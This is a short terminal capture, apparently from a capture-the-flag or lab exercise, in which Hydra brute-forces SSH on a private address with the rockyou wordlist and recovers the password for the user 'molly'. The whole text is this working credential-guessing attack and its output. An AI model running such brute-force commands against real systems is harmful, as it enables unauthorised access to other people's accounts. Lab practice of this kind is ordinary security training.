 ┌──(kali㉿kali)-[~]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.48.150.185 -t 4 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-29 10:20:56
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.48.150.185:22/
[22][ssh] host: 10.48.150.185   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-29 10:21:33
┌──(kali㉿kali)-[~]
└─$